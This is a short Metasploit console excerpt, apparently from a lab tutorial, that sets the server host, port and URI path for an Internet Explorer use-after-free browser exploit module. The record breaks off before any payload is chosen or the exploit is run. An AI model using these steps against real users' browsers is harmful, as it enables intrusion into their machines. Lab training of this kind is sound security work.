 msf exploit(windows/browser/ie_execcommand_uaf) > set SRVHOST 10.0.2.4
SRVHOST => 10.0.2.4
msf exploit(windows/browser/ie_execcommand_uaf) > set SRVPORT 80
SRVPORT => 80
msf exploit(windows/browser/ie_execcommand_uaf) > set URIPATH test
URIPATH => test
msf exploit(windows/browser/ie_execcommand_uaf) >